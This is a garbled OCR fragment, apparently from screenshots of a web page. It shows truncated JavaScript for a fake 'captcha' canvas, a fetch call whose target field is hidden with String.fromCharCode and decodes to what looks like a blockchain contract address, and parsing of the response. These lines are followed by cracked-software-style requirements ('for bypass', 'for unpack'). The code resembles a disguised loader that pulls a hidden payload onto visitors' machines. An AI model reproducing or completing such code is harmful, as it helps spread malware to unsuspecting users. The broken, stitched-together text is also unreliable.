
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for bypass
RAM:
4 GB for tools
Disk space:
64 GB for unpack